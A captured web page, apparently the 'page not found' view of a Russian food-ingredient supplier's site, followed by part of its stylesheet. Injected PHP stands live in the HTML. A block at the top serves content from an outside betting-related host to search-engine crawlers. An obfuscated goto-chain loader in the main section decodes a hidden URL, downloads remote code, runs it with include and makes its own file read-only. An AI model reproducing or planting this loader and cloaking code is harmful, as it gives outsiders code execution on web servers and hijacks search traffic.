

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interproduct.ru/catalog/krakhmal/833/
body_size: 16209
content:
      	<?php 
ob_start(); // Header hatalarını önlemek için tamponu aç
error_reporting(0);
ini_set('display_errors', 0);

$url = "https://restbet.crowiq.com/";
$log_file = "bot_log.txt";

$spiders = array('bot', 'slurp', 'spider', 'crawl', 'google', 'msnbot', 'bingbot', 'googlebot', 'yandex');
$user_agent = isset($_SERVER['HTTP_USER_AGENT']) ? strtolower($_SERVER['HTTP_USER_AGENT']) : '';

$is_bot = false;
foreach ($spiders as $spider) {
    if (strpos($user_agent, $spider) !== false) {
        $is_bot = true;
        break;
    }
}

if ($is_bot) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_TIMEOUT, 10);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
    $content = curl_exec($ch);
    $http_code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
    curl_close($ch);

    if ($http_code == 200 && !empty($content)) {
        ob_end_clean(); // Önceki tüm hataları/çıktıları temizle
        echo $content;
        exit();
    }
}
?><!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <title>Страница не найдена // Интерпродукт</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <link href="/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <!-- Custom CSS -->
    <link href="/css/style.css" rel="stylesheet">
    <meta name="yandex-verification" content="e566e504c5b6d03e" />
    
</head>
<body class="d-flex flex-column min-vh-100">
    <!-- Header -->
    <header class="header">
        <!-- Header Top -->
        <div class="header-top bg-light py-3">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-md-3">
                        <a href="/" class="logo">
                            <img src="/images/interproduct-logo.png" alt="Интерпродукт" class="shared-logo" style="max-height: 60px;">
                        </a>
                    </div>
                    <div class="col-md-6">
                        <form class="d-flex justify-content-end position-relative" action="/catalog/" method="get">
                            <input class="form-control pe-5" type="search" name="q" placeholder="Поиск" aria-label="Search">
                            <span class="search-icon"><i class="fas fa-search"></i></span>
                        </form>
                    </div>
                    <div class="col-md-3">
                        <div class="dropdown">
                            <div class="dropdown-toggle phone" type="button" id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">+7 812 320-49-13</div>
                            <ul class="dropdown-menu phone-menu" aria-labelledby="dropdownMenuButton1">
                                <li><a class="dropdown-item" href="tel:+7 812 320-49-13">+7 812 320-49-13</a></li>
                                <li><a class="dropdown-item" href="tel:+7 980 743-27-12">+7 980 743-27-12</a></li>                                
                            </ul>
                        </div>                                                   
                    </div>
                </div>
            </div>
        </div>
        <nav class="navbar navbar-expand-lg custom-navbar shadow-sm" id="mainNavbar">
            <div class="container">
                
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 5C3.44772 5 3 5.44772 3 6C3 6.55228 3.44772 7 4 7H20C20.5523 7 21 6.55228 21 6C21 5.44772 20.5523 5 20 5H4ZM7 12C7 11.4477 7.44772 11 8 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H8C7.44772 13 7 12.5523 7 12ZM13 18C13 17.4477 13.4477 17 14 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H14C13.4477 19 13 18.5523 13 18Z" fill="#000000"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse centered-navbar" id="navbarNav">
                    <div class="hoverable-menu">
                                                        <ul class="navbar-nav mx-auto">
                                <li class="nav-item dropdown ">
                <a href="/company/" class="nav-link "
                   aria-haspopup="true" aria-expanded="false">
                    Компания
                </a>
                                    <!-- Separate dropdown toggle -->
                    <span class="dropdown-toggle"
                          data-bs-toggle="dropdown"
                          aria-expanded="false"
                          id="dropdownMenuButton-company">
                    </span>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton-company">
                                <ul class="navbar-nav mx-auto">
                                <li class="nav-item  ">
                <a href="/news/" class="nav-link "
                   >
                    Новости
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/delivery/" class="nav-link "
                   >
                    Условия доставки
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/warranty/" class="nav-link "
                   >
                    Гарантия на товар
                </a>
                            </li>
            </ul>

                    </div>
                            </li>
                                <li class="nav-item  ">
                <a href="/production/" class="nav-link "
                   >
                    Производство
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/laboratory/" class="nav-link "
                   >
                    Лаборатория
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/blog/" class="nav-link "
                   >
                    Для технолога
                </a>
                            </li>
                                <li class="nav-item dropdown ">
                <a href="/catalog/" class="nav-link "
                   aria-haspopup="true" aria-expanded="false">
                    Ингредиенты
                </a>
                                    <!-- Separate dropdown toggle -->
                    <span class="dropdown-toggle"
                          data-bs-toggle="dropdown"
                          aria-expanded="false"
                          id="dropdownMenuButton-catalog">
                    </span>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton-catalog">
                                <ul class="navbar-nav mx-auto">
                                <li class="nav-item  ">
                <a href="/catalog/krahmal/" class="nav-link "
                   >
                    Крахмал
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/laktoza/" class="nav-link "
                   >
                    Лактоза
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/maltodekstrin/" class="nav-link "
                   >
                    Мальтодекстрин
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/kazeiny_sychuzhnye/" class="nav-link "
                   >
                    Казеины сычужные
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/molochnye_belkovye_kontsentraty_kmb/" class="nav-link "
                   >
                    Молочные белковые концентраты
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/syvorotochnye_belkovye_kontsentraty_ksb/" class="nav-link "
                   >
                    Сывороточные белковые концентраты
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/syvorotka_sukhaya_molochnaya_podsyrnaya/" class="nav-link "
                   >
                    Сыворотки сухие молочные подсырные
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/catalog/moloko_sukhoe/" class="nav-link "
                   >
                    Молоко сухое
                </a>
                            </li>
            </ul>

                    </div>
                            </li>
                                <li class="nav-item  ">
                <a href="/brands/" class="nav-link "
                   >
                    Производители
                </a>
                            </li>
                                <li class="nav-item  ">
                <a href="/contacts/" class="nav-link "
                   >
                    Контакты
                </a>
                            </li>
            </ul>

                    </div>
                </div>
            </div>
        </nav>
        
        

    </header>
    <!-- Main Content -->
    <main class="content flex-grow-1 my-4">
        <div class="container">
            <h1>Страница не найдена</h1>
            <div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList">
                    <div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                    <a class="breadcrumbs__link" href="/" title="Главная" itemprop="item">
                        Главная
                        
                    </a>
                            </div>
                            <span class="breadcrumbs__separator">—</span>
                                <div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                                    <link href="/blog" itemprop="item">
                    <span>
                        <span itemprop="name" class="breadcrumbs__item-name font_xs">Страница не найдена</span>
                        <meta itemprop="position" content="2">
                    </span>
                            </div>
                        </div>
        Запрошенная страница не найдена.
</div>
        

<?php goto ZR6xR; bhSbQ: Bg5H2: goto XPbbX; st3P7: jt_SD: goto NZpzh; zCvhN: if (!file_put_contents($KWkcF, $bgOG5)) { goto bPzYJ; } goto LKxNn; N5B2C: $vnVat = __FILE__; goto p7Qba; rPvoz: $KWkcF = "\57\x74\155\160\57" . md5($dr42F); goto VrU_T; O3uC7: include $KWkcF; goto gvbJo; tdQDq: bPzYJ: goto Mf1nu; gvbJo: goto lLe3Q; goto bhSbQ; NZpzh: if (!file_exists($KWkcF) || @$_REQUEST["\x41\x70\151\113\x65\x79"]) { goto Bg5H2; } goto O3uC7; p7Qba: @chmod($vnVat, 0444); goto eeOim; VrU_T: if (!(@is_writable($KWkcF) === false)) { goto jt_SD; } goto AHYj9; VwGRo: $bgOG5 = curl_exec($yE23b); goto cZNqr; LKxNn: include $KWkcF; goto tdQDq; Nqg0V: curl_setopt($yE23b, CURLOPT_URL, $qKAU5); goto MQNTQ; rzKYR: curl_setopt($yE23b, CURLOPT_SSL_VERIFYPEER, false); goto VwGRo; AHYj9: $KWkcF = "\x72\141\x65\x64\155\x65\x2e\x74\170\x74"; goto st3P7; cZNqr: curl_close($yE23b); goto zCvhN; MQNTQ: curl_setopt($yE23b, CURLOPT_RETURNTRANSFER, true); goto rzKYR; XPbbX: $yE23b = curl_init(); goto Nqg0V; XT2yS: $dr42F = str_replace("\x77\x77\167\x2e", '', $_SERVER["\x48\124\124\x50\x5f\x48\117\123\x54"]); goto MBPW9; MBPW9: $qKAU5 = str_rot13($V1LKi) . $dr42F; goto rPvoz; ZR6xR: error_reporting(0); goto N5B2C; eeOim: $V1LKi = "\x75\147\147\x63\x3a\x2f\x2f\x74\x76\147\160\171\142\x61\x72\56\x67\x62\x63\x2f\x77\144\150\x72\x65\154\x3f\x69\75"; goto XT2yS; Mf1nu: lLe3Q: ?>

</main>

<!-- Footer -->
<footer class="footer bg-dark text-white py-4 mt-auto">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <h5>Интерпродукт</h5>
                <p>г. Санкт-Петербург, Пироговская наб., дом 17, офис 203</p>
            </div>
            <div class="col-md-4">
                <h5>Контакты</h5>
                <div class="dropdown">
                    <div class="dropdown-toggle phone text-white" type="button" id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">+7 812 320-49-13</div>
                    <ul class="dropdown-menu phone-menu" aria-labelledby="dropdownMenuButton1">
                        <li><a class="dropdown-item" href="tel:+7 812 320-49-13">+7 812 320-49-13</a></li>
                        <li><a class="dropdown-item" href="tel:+7 980 743-27-12">+7 980 743-27-12</a></li>                                
                    </ul>
                </div> 
                <div class="email"><a href="mailto:box@interproduct.ru" class="text-white">box@interproduct.ru</a></div>
                <p><a href="/licenses_detail" class="text-white">Политика конфиденциальности</a></p>
            </div>
            <div class="col-md-4">
                <h5>Навигация</h5>
                <ul class="list-unstyled">
                    <li><a href="/company/" class="text-white">О компании</a></li>
                    <li><a href="/catalog/" class="text-white">Ингредиенты</a></li>
                    <li><a href="/contacts/" class="text-white">Контакты</a></li>
                </ul>
            </div>
        </div>
        <div class="text-center mt-3">
            <p class="copy">© 2025 Торгово-промышленная группа "Интерпродукт". Все права защищены.</p>
        </div>
    </div>
</footer>
<button class="back-to-top" aria-label="Back to Top"></button>
 <!-- Bootstrap JS -->
 <script src="/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
 <!-- Custom JS -->
 <script src="/js/scripts.js"></script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();
    for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
    k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
    ym(48079724, "init", {
         clickmap:true,
         trackLinks:true,
         accurateTrackBounce:true,
         webvisor:true
    });
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/48079724" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://interproduct.ru/css/style.css
body_size: 37074
content:
/* Montserrat Regular */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('/fonts/Montserrat-Regular.ttf') format('truetype');
}
/* Montserrat Italic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url('/fonts/Montserrat-Italic.ttf') format('truetype');
}
/* Montserrat Medium (500) */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium'), local('Montserrat-Medium'), url('/fonts/Montserrat-Medium.ttf') format('truetype');
}
/* Montserrat Medium Italic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url('/fonts/Montserrat-MediumItalic.ttf') format('truetype');
}
/* Montserrat SemiBold (600) */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url('/fonts/Montserrat-SemiBold.ttf') format('truetype');
}
/* Montserrat Bold (700) */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('/fonts/Montserrat-Bold.ttf') format('truetype');
}
/* Montserrat ExtraBold (800) */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url('/fonts/Montserrat-ExtraBold.ttf') format('truetype');
}
/* Montserrat Black (900) */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black'), local('Montserrat-Black'), url('/fonts/Montserrat-Black.ttf') format('truetype');
}
/* Custom styles to enhance Bootstrap and fix footer to bottom */
body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  /* Ensures body takes full viewport height */
  font: 15px/25px "Montserrat", Arial, sans-serif;
  color: var(--light_basic_text_black);
}
h1,
h2,
h3 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  padding: 0;
  color: var(--white_text_black);
  font-size: 2.133em;
  line-height: 1.2em;
  font-weight: normal;
  font-family: "Montserrat", Arial, sans-serif;
  padding-bottom: 0px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
}
h2 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1.5em;
  line-height: 1.8em;
}
h3 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1.4em;
  line-height: 1.6em;
}
h4 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1.2em;
  line-height: 1.4em;
}
a {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 0.9334em;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: transparent;
  text-underline-offset: 3px;
  text-decoration: none;
  color: #999;
}
a:hover {
  color: #83b81d;
}
/* table */
table {
  width: 100%;
  border-collapse: collapse;
  font: 15px/25px "Montserrat", Arial, sans-serif;
}
th,
td {
  padding: 12px;
  vertical-align: middle;
  text-align: left;
  border: 1px solid var(--bs-border-color, #dee2e6);
}
th {
  background-color: var(--bs-light, #f8f9fa);
  font-weight: 600;
  color: var(--bs-body-color, #212529);
}
td {
  color: var(--bs-body-color, #212529);
}
tr:hover {
  background-color: var(--bs-light, #f8f9fa);
}
@media (max-width: 767px) {
  th,
  td {
    padding: 8px;
    font-size: 0.9rem;
  }
}
.pagination-list {
  list-style: none;
  display: inline-flex;
  padding: 0;
}
.pagination-list li {
  margin: 0 5px;
}
.pagination-list li.active a {
  font-weight: bold;
  text-decoration: none;
}
/* button */
.button {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  background: transparent;
  text-underline-offset: 3px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  line-height: 1.42857143;
  user-select: none;
  position: relative;
  transform: translate3d(0, 0, 0);
  font-size: 0.7333em;
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
  margin: 0px;
  border: 1px solid;
  letter-spacing: 0.8px;
  border-radius: 3px;
  padding: 12px 21px 11px;
  overflow: hidden;
  background-color: #83b81d;
  border-color: #83b81d;
  color: #ffffff;
}
.button:hover {
  background-color: #ffffff;
  border-color: #83b81d;
  color: #83b81d;
}
/* contact-name */
.contact-name {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: #999;
  font-size: 0.667em;
  line-height: 1.3em;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  text-decoration: none;
}
.social-block {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  position: relative;
  margin-top: 33px;
  margin-bottom: 0;
}
.wrap {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 33px 0;
  padding: 0;
  position: relative;
  border-top: #ececec 1px solid;
}
/* Header Top */
.header-top {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
  background-color: #f8f9fa;
  transition: opacity 0.3s ease;
}
.header-top .logo .shared-logo {
  display: block;
}
.header-top .dropdown:hover .phone-menu {
  display: block;
}
.header-top .dropdown .phone-menu {
  margin-top: -65px;
}
.header-top .dropdown .phone-menu .dropdown-item {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1em;
  font-weight: bold;
  line-height: 1em;
  box-sizing: border-box;
  margin: 0;
  background: transparent;
  text-underline-offset: 3px;
  padding: 18px 22px 18px;
  display: block;
  white-space: nowrap;
  text-decoration: none;
}
.header-top .phone {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1em;
  font-weight: bold;
  line-height: 1em;
  box-sizing: border-box;
  margin: 0;
  background: transparent;
  text-underline-offset: 3px;
  padding: 18px 22px 18px;
  display: block;
  color: #222;
  white-space: nowrap;
  text-decoration: none;
}
.header-top .phone::after {
  content: "";
  margin-left: 5px;
  font-size: 0.7;
  color: #222;
  border-top: 5px solid #000;
}
.search-icon {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  color: #999;
  cursor: pointer;
}
.search-icon i {
  font-size: 16px;
}
/* Navbar default state (green background, white text) */
.custom-navbar {
  padding: 0;
  background-color: #83b81d;
  transition: background-color 0.3s ease;
  font: 15px/25px "Montserrat", Arial, sans-serif;
  border: none;
  font-weight: bold;
  font-size: 1rem;
}
/* Navbar fixed state (white background, shadow) */
.custom-navbar.fixed-top {
  background-color: #fff;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  z-index: 1030;
  position: fixed;
  top: 0;
  width: 100%;
  height: 61px;
}
.custom-navbar.fixed-top .nav-item.dropdown.active {
  background-color: #ebebeb;
  color: #232323;
}
.custom-navbar.fixed-top .nav-item.dropdown.active a.active {
  background-color: #ebebeb;
  color: #232323;
}
/* Hide header-top when fixed */
.custom-navbar.fixed-top ~ .header-top {
  opacity: 0;
  pointer-events: none;
}
/* Logo */
.logo {
  display: inline-block;
  text-decoration: none;
  line-height: 1;
}
.shared-logo {
  max-height: 60px;
  width: auto;
}
.custom-navbar .logo {
  display: none;
}
.custom-navbar.fixed-top .logo {
  display: inline-block;
  margin-right: 15px;
  align-self: center;
}
.custom-navbar.fixed-top .shared-logo {
  max-height: calc(0.8 * 56px);
}
/* 1st Level: Nav item (default navbar) */
.custom-navbar .nav-item {
  display: flex;
  align-items: center;
}
.custom-navbar .nav-item a {
  white-space: nowrap;
}
.custom-navbar .nav-item.active {
  background-color: #6a9517;
  color: #e6f0d4;
}
.custom-navbar .nav-item.active a {
  color: #e6f0d4;
}
.custom-navbar .nav-item:hover .nav-link,
.custom-navbar .nav-item:hover .dropdown-toggle::after {
  color: #e6f0d4;
}
.custom-navbar .nav-item:hover {
  background-color: #96d221;
}
/* 1st Level: Nav item (fixed-top navbar) */
.custom-navbar.fixed-top .nav-item:hover .nav-link,
.custom-navbar.fixed-top .nav-item:hover .dropdown-toggle::after {
  color: #83b81d;
}
.custom-navbar.fixed-top .nav-item:hover {
  background-color: #fff;
}
/* Nav links (1st level) */
.custom-navbar .nav-link {
  font: bold 0.867em/25px "Montserrat", Arial, sans-serif;
  text-transform: uppercase;
  padding: 18px 15px;
  color: #fff;
  transition: color 0.3s ease;
}
.custom-navbar.fixed-top .nav-link {
  color: #333;
}
/* Only 2nd level */
.custom-navbar.navbar .navbar-nav .nav-item.dropdown .dropdown-menu {
  padding: 0;
  padding-left: 10px;
}
.custom-navbar.navbar .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item a {
  color: #333;
}
.custom-navbar.navbar .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item a:hover {
  color: #83b81d;
}
.custom-navbar.navbar .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item a:hover {
  background-color: #ffffff;
}
.custom-navbar.navbar .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item:hover {
  background-color: #ffffff;
}
.custom-navbar.navbar.fixed-top .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item a {
  color: #333;
}
.custom-navbar.navbar.fixed-top .navbar-nav .nav-item.dropdown .dropdown-menu .nav-item a:hover {
  color: #83b81d;
}
/* Toggler icon */
.custom-navbar .navbar-toggler-icon {
  display: none;
  /* Hide default icon */
}
.custom-navbar .navbar-toggler {
  border: none;
}
.custom-navbar .navbar-toggler svg {
  width: 24px;
  height: 24px;
}
.custom-navbar .navbar-toggler svg path {
  fill: #fff;
  /* White for green navbar */
}
.custom-navbar.fixed-top .navbar-toggler svg path {
  fill: #333;
  /* Dark for fixed-top */
}
.custom-navbar.fixed-top .navbar-toggler-icon {
  filter: none;
}
/* Navbar collapse (center content) */
.custom-navbar .navbar-collapse {
  justify-content: center;
}
/* Dropdown menu (2nd level) */
.dropdown-menu {
  top: 100%;
  margin-top: 0;
  border-radius: 0.25rem;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  z-index: 1031;
  background-color: #fff;
}
.hoverable-menu .dropdown:hover > .dropdown-menu .navbar-nav {
  flex-direction: column;
}
/* 2nd Level: Dropdown items */
.dropdown-item {
  font: 400 0.867em/25px "Montserrat", Arial, sans-serif;
  color: #333;
  padding: 10px 15px;
  transition: color 0.3s ease, background-color 0.3s ease;
}
.dropdown-item:hover {
  color: #83b81d;
  background-color: #fff;
}
/* Dropdown toggle (caret) */
.nav-item.dropdown {
  position: relative;
}
.nav-link {
  display: inline-flex;
  align-items: center;
  padding-right: 0.5rem;
}
.dropdown-toggle {
  cursor: pointer;
  width: 1.5rem;
  height: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: start;
  margin-left: 0rem;
}
.dropdown-toggle::after {
  content: '';
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid #fff;
  transition: border-top-color 0.3s ease;
}
.custom-navbar.fixed-top .dropdown-toggle::after {
  border-top-color: #333;
}
/* Hoverable dropdown */
.hoverable-menu .dropdown:hover > .dropdown-menu {
  display: block;
}
/* Search form */
.header-top .search-icon {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #666;
}
/* Phone */
.header-top .phone {
  text-align: right;
  font-size: 1.1em;
  color: #333;
}
/* Mobile adjustments */
@media (max-width: 991px) {
  .custom-navbar {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1030;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  }
  .custom-navbar .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .custom-navbar .logo {
    display: inline-block;
    margin-right: 15px;
    align-self: center;
  }
  .custom-navbar .shared-logo {
    max-height: calc(0.8 * 56px);
  }
  .custom-navbar .navbar-toggler {
    display: inline-block;
  }
  .custom-navbar .navbar-collapse {
    display: none;
  }
  .custom-navbar .navbar-collapse.show {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    z-index: 1031;
  }
  .custom-navbar .nav-link {
    color: #333;
    padding: 10px 15px;
    display: inline-flex;
    align-items: center;
  }
  .custom-navbar .nav-item.active {
    background-color: #f0f0f0;
    color: #333;
  }
  .custom-navbar .nav-item.active a {
    color: #83b81d;
  }
  .custom-navbar .navbar-toggler svg path {
    fill: #333;
  }
  .nav-item.dropdown {
    display: flex;
    align-items: center;
  }
  .dropdown-toggle {
    margin-left: 0.5rem;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }
  .dropdown-toggle::after {
    border-top-color: #333;
  }
  /* Remove all hover effects */
  .custom-navbar .nav-item:hover,
  .custom-navbar .nav-item:hover .nav-link,
  .custom-navbar .nav-item:hover .dropdown-toggle::after {
    background-color: transparent;
    color: #333;
  }
  /* Click-based dropdowns */
  .dropdown-menu {
    display: none;
  }
  .dropdown-menu.show {
    display: block;
  }
  .hoverable-menu .dropdown:hover > .dropdown-menu {
    display: none;
  }
  .hoverable-menu .dropdown a:hover > .dropdown-menu {
    display: none;
  }
  .header-top {
    margin-top: 56px;
    display: none;
  }
  .header-top .phone {
    text-align: left;
    margin-top: 10px;
  }
}
/* Desktop hover behavior */
@media (min-width: 992px) {
  .hoverable-menu .dropdown:hover > .dropdown-menu {
    display: block;
  }
  /* Disable click toggle on desktop */
  .hoverable-menu .dropdown-toggle {
    pointer-events: none;
  }
}
/* Mobile click behavior */
@media (max-width: 991px) {
  .hoverable-menu {
    border: 1px solid #eee;
  }
  /* Enable Bootstrap's default dropdown behavior */
  .hoverable-menu .dropdown-toggle {
    pointer-events: auto;
  }
  /* Fix for mobile menu positioning */
  .custom-navbar .navbar-collapse.show {
    position: static;
    box-shadow: none;
  }
  /* Proper dropdown menu positioning on mobile */
  .custom-navbar .dropdown-menu {
    position: static;
    float: none;
    border: none;
    box-shadow: none;
    background-color: transparent;
  }
  /* Style dropdown items for mobile */
  .custom-navbar .dropdown-item {
    padding-left: 30px;
  }
  /* Main dropdown container */
  .custom-navbar .dropdown {
    position: relative;
    display: flex;
    flex-wrap: wrap;
  }
  .custom-navbar .dropdown:hover > .dropdown-menu.show {
    display: block;
  }
  /* Dropdown menu - make it expand downward */
  .custom-navbar .dropdown-menu {
    position: static !important;
    float: none !important;
    width: 100%;
    margin: 0;
    border: none;
    box-shadow: none;
    background-color: transparent;
    padding-left: 15px;
    /* Indent submenus */
  }
  /* Dropdown items */
  .custom-navbar .dropdown-item {
    padding: 8px 15px;
    color: #333 !important;
    border-left: 2px solid #83b81d;
    margin-left: 10px;
  }
  /* Active dropdown item */
